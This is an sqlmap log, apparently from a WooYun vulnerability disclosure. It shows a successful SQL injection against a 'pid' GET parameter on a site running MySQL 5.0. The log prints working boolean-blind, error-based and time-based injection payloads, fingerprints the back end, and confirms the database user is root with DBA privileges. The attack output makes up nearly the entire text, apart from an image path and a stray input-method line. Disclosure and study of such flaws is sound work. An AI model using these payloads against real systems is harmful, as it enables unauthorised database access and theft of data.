 sqlmap.cmd
[15:06:19] [INFO] testing connection to the target URL
[15:06:20] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: pid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: pid=513' AND 2636=2636 AND 'HZvC'='HZvC
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: pid=513' AND (SELECT 4814 FROM(SELECT COUNT(*),CONCAT(0x71716a7871,(SELECT (ELT(4814=4814,1))),0x71706b6b71
,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'EiYK'='EiYK
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: pid=513' AND (SELECT * FROM (SELECT(SLEEP(5)))dLST) AND 'WWVc'='WWVc
---
[15:06:20] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: ASP.NET, Nginx, PHP 5.3.10
back-end DBMS: MySQL 5.0
[15:06:20] [INFO] testing if current user is DBA
[15:06:20] [INFO] fetching current user
[15:06:20] [INFO] resumed: root@%
current user is DBA:    True
[15:06:20] [INFO]
[*] shutting down at 15:06:20
搜狗拼音输入法 全 :
www.wooyun.org